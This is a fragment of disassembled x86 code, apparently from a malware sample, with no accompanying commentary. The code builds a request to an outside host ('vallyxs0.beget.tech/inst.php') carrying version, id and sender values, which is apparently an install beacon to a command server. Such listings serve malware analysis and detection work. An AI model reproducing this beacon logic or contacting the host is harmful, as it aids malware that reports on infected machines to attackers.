 jz short loc_40DCB9
lea eax, [ebp+var_4]
call sub_4043BC
lea eax, [ebp+var_8]
mov edx, offset aHttpVallyxs0_b ; "http://vallyxs0.beget.tech/inst.php|||2"...
call sub_404454
lea eax, [ebp+var_8]
push eax
mov edx, [ebp+var_8]
mov eax, offset dword_40DFE8
call sub_40496C
mov ecx, eax
dec ecx
mov edx, 1
mov eax, [ebp+var_8]
call sub_4048E4
cmp [ebp+var_8], 0
jz short loc_40DCB9
push [ebp+var_8]
push offset a?vers ; "?vers="
push ds:dword_41480C
push offset aId ; "&id="
push ds:dword_414818
push offset aSender ; "&sender="
push ds:dword_414808
lea eax, [ebp+var_C]
mov edx, 7
call sub_404744
mov eax, [ebp+var_C]
lea edx, [ebp+var_4]
call sub_40DA50
loc_40DCB9: ; CODE XREF: sub_40DC10+2F↑j